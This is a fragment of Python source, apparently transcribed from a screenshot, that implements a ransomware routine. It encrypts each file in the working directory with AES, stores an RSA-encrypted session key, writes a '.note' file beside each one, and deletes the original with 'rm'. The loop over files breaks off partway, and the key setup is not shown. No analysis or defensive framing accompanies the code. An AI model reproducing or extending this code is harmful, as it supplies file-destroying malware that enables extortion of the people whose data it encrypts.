 38 fileOutName = fileName + extension + ".encrypted"
39 keyOutName = fileName + ".key.encrypted"
40 noteOutName = fileName + extension + ".note"
41
42 fileOut = open(fileOutName, "wb")
43 [fileOut.write(x) for x in (cipher_aes.nonce, tag, ciphertext)]
44 fileOut.close()
45
46 keyOut = open(keyOutName, "wb")
47 keyOut.write(enc_session_key)
48 keyOut.close()
49
50 noteOut = open(noteOutName, "wb")
51 noteOut.write(noteData.encode('utf-8')) #maybe issue
52 noteOut.close()
53
54 # delete original file
55 subprocess.Popen(["rm", fileName + extension])
56
57
58 public_key = open("receiver.pem").read()
59
60 # We get the current working directory with os.getcwd()
61 dirs = os.listdir(os.getcwd())
62 skipFiles = {"py","pem","encrypted","note"}
63 # iterate through the files in the current directory
64 for file in dirs:
65 # break the file name up into the 'parts' (split by '.')
66 fileParts = file.split(".")
67
68 fileParts = file.split(".")
69 fileName = fileParts[0]
70 extension = fileParts[-1]
71